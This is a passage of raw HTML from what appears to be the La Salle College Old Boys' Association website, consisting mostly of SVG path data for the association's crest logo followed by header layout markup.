d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

